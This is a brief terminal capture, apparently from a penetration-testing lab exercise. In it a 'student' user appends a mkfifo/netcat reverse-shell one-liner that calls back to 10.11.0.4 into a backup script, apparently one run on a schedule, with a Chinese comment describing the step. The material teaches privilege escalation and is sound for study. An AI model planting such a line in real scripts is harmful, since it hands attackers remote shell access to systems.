 student@debian:/var/scripts$ echo >> user_backup.sh
student@debian:/var/scripts$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|
nc 10.11.0.4 1234 >/tmp/f" >> user_backups.sh
student@debian:/var/scripts$ cat user_backups.sh
#!/bin/bash
往脚本中添加反向shell的指令
cp -rf /home/student/ /var/backups/student/
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.11.0.4 1234 >/tmp/f